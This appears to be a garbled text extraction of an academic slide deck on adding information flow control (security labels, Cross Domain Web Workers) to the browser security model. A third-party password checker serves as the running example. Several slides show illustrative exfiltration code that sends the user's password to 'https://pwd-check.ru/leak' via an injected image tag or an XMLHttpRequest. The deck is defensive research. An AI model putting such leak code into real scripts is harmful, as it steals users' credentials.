# Extending the Web Security Model with Information Flow Control

Deian Stefan

Advised by David Herman



### Desired security policy: Password is not leaked

<html>

...

## **Approach 1:**  import with script

... <script src="https://pwd-check.ru/chk.js"></script> <script> \$('#sign-in-form').submit(function() { checkPasswordStrength(\$('#password').val()); }); </script>

<head> <title> My Face Website </title> </head>

**Pro:** library can update DOM!

**Con:** trivial leaks!

<html>

<head> <title> My Face Website </title> </head>

...

<script src="https://pwd-check.ru/chk.js"></script> <script>

\$('#sign-in-form').submit(function() {

checkPasswordStrength(\$('#password').val());

 }); </script>

# Motivation: 3rd party libraries

## Password-strength checker

 $\frac{1}{2}$ **function** checkPasswordStrength(p) { \$('body').append('<img src="https://pwd-check.ru/leak?p=' + p + '"/>'); doCheckPassword(p);

**Pro:** library can update DOM!

}

**Con:** trivial leaks!

... <script src="https://pwd-check.ru/chk.js"></script> <script> \$('#sign-in-form').submit(function() { checkPasswordStrength(\$('#password').val()); }); </script>

<head> <title> My Face Website </title> </head>



<html>

### **Approach 2:**  use iframe

<head> <title> My Face Website </title> </head> ... <iframe src="https://pwd-check.ru/" id="chk"> </iframe> <script> \$('#sign-in-form').submit(function() { **var** chk = \$('#chk').contentWindow; chk.postMessage(\$('#password').val()); }); </script>

**Pro:** library can update DOM!

**Con:** trivial leaks!

<html>

...

<head> <title> My Face Website </title> </head>

<iframe src="https://pwd-check.ru/" id="chk"> </iframe> <script> \$('#sign-in-form').submit(function() { **var** chk = \$('#chk').contentWindow; chk.postMessage(\$('#password').val()); }); </script>

#### $Motival_{\text{script}}$ Password-strength checker \$('body').append('<img src="https://pwd-check.ru/leak?p=' + p + '"/>');  $L$ LISL $C$ II $C$ I ... <iframe src="https://pwd-check.ru/" id="chk"> </iframe> <script> \$('#sign-in-form').submit(function() { **var** chk = \$('#chk').contentWindow; chk.postMessage(\$('#password').val()); }); </script> ... **Pro:** library can update DOM! **Con:** trivial leaks! ... <script> **function** checkPasswordStrength(event) { **var** p = event.data; doCheckPassword(p); } window.addEventListener('message', checkPasswordStrength, **false**); </script> ...

<html>

### **Approach 3:**  use Workers

<head> <title> My Face Website </title> </head> ... <script> **var** chk = **new** Worker("https://pwd-check.ru/wrk.js"); \$('#sign-in-form').submit(function() { chk.onmessage = **function** (event) { // ... update DOM with password info }; chk.postMessage(\$('#password').val()); }); </script>

<html>

...

**Pro:** library cannot leak through DOM!

**Con:** trivial leaks!

<script> **var** chk = **new** Worker("https://pwd-check.ru/wrk.js"); \$('#sign-in-form').submit(function() { chk.onmessage = **function** (event) { // ... update DOM with password info }; chk.postMessage(\$('#password').val()); }); </script>

<head> <title> My Face Website </title> </head>

## Motivation: 3rd party libraries

- $\sum_{\text{var p}}$  = event.data; **var** p = event.data;
	- **var** xhr = **new** XMLHttpRequest();
	- xhr.open('GET', 'https://pwd-check.ru/leak?p=' + p);
	- xhr.send();
	- doCheckPassword(p); extending the matrix of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of th
	- };

#### <script>

**Pro:** library cannot leak through DOM!

**Con:** trivial leaks!

**var** chk = **new** Worker("https://pwd-check.ru/wrk.js"); \$('#sign-in-form').submit(function() { chk.onmessage = **function** (event) { // ... update DOM with password info }; chk.postMessage(\$('#password').val()); });

</script>

**Approach 4:**  use iframe + Workers + CSP

<html>

<head> <title> My Face Website </title> </head>

... <iframe src="https://face-web.me/" id="chk"> </ iframe> <script> \$('#sign-in-form').submit(function() { **var** chk = \$('#chk').contentWindow; chk.postMessage(\$('#password').val()); }); </script>

#### Motivation; secript> <script>

**Approach 4:**  use iframe + Workers + CSP

Content-Security-Policy: connect-src 'none'

 $\textbf{PassW}$  chk.onmessage = **function** (event) { <html>  $\mathsf{right}$  and  $\mathsf{right}$  **var** chk = **new** Worker("https://pwd-check.ru/wrk.js"); \$('#sign-in-form').submit(function() { // ... update DOM with password info }; chk.postMessage(\$('#password').val()); }); </script>

> ... <iframe src="https://face-web.me/" id="chk"> </ iframe> <script> \$('#sign-in-form').submit(function() { **var** chk = \$('#chk').contentWindow; chk.postMessage(\$('#password').val()); }); </script>

- **• Pro:** Achieves desired security policy\*
- **• Cons:**
	- ➤ Requires server-side support to set CSP
		- ➤ Library can't depend on 3rd party code
	- ➤ Limits kind of libraries developers can build
		- ➤ E.g., library can't fetch list of passwords

- **•** Pro: Achieves desired security policy $\tilde{\Lambda}$
- **• Cons:**

CSP spec does not disallow requests from being made! May have to resort to analyzing code: game over.

- ➤ Requires server-side support to set CSP
	- ➤ Library can't depend on 3rd party code
- ➤ Limits kind of libraries developers can build
	- ➤ E.g., library can't fetch list of passwords

## Can we do better?

### **Observation:**

- ➤ Checker making request is NOT a security fault
- ➤ Checker reading the password is NOT a security fault
- ➤ Checker making a request after reading the password is a security concern!

**Idea:** 

- ➤ Restrict reading and writing according to the sensitivity of data the code has read thus far
- ➤ E.g., restrict resource loading and XHR requests once password is inspected

## **Approach:**

- 1. Associate a security label with data and endpoints (e.g., remote hosts)
- 2. Restrict where information flows according to its label at communication point

## **Approach:**

- 1. Associate a security label with data and endpoints (e.g., remote hosts)
- 2. Restrict where information flows according to its label at communication point

**Information flow control**

# Security labels

Security label specifies the privacy concerns of a set of groups

- ➤ Group: set of principals
- ➤ Principal: source of authority (origin)
- $\blacktriangleright$  E.g., **var** faceWebGroup = **new** Group('https://face-web.me'); **var** checkerGroup = **new** Group('https://pwd-check.ru');

**var** policy = **new** Label([faceWebGroup, checkerGroup]);

**Protect the privacy of** https://face-web.me **AND** https://pwd-check.ru

# Associating labels with data

- **Challenge:** cannot modify JavaScript engine
- **Idea:**
	- ➤ Associate label with every browsing context
		- ➤ Label raises to reflect reading sensitive data
	- ➤ Provide new Cross Domain Web Workers:
		- ➤ Label associated with global of Worker
		- ➤ Check labels in postMessage, onmessage & XHR

## Recall: 3rd party libraries Password-strength checker

<html>

<head> <title> My Face Website </title> </head>

<script>

...

```
var policy = new Label([ "https://pwd-check.ru"
                         , "https://face-web.me"]);
```
#### **var** chk = **new** CDWorker(policy,"https://pwd-check.ru/wrk.js"); \$('#sign-in-form').submit(function() {

use CDWorkers

**Approach 5:** 

```
 chk.postMessage($('#password').val());
```

```
 chk.onmessage = function (event) {
```

```
 // ... update DOM with password info
```

```
 };
});
```
...

</script>

## Recall: 2nd nontre librari

```
Password-strength checker
onmessage = function(event) { 
                      \mathcal{L}_{\text{max}}>// ... can perform requests to https://pwd-check.ru ...
 var p = event.data;var xhr = new XMLHttpRequest();
  xhr.open('GET', 'https://pwd-check.ru/leak?p=' + p);
  xhr.send();
  doCheckPassword(p);
};
```
<script>

## **Approach 5:**  use CDWorkers

**var** policy = **new** Label([ "https://pwd-check.ru" , "https://face-web.me"]); **var** chk = **new** CDWorker(policy,"https://pwd-check.ru/wrk.js"); \$('#sign-in-form').submit(function() { chk.postMessage(\$('#password').val()); chk.onmessage = **function** (event) { // ... update DOM with password info }; }); </script> ...



```
});
```
...

</script>



### **Approach 5:**  use CDWorkers

 , "https://face-web.me"]); **var** chk = **new** CDWorker(policy,"https://pwd-check.ru/wrk.js"); \$('#sign-in-form').submit(function() { chk.postMessage(\$('#password').val()); chk.onmessage = **function** (event) { // ... update DOM with password info }; }); </script> ...





# More generally...

CDWorker can perform cross-origin XHR to remote host

➤ When enclosing context (e.g., iframe or Worker) inspects worker message: it gets tainted! **INDEX Allows building 3rd party mashups!** 

**Goal:** ensure bank statement and orders remain secret



bank.ch





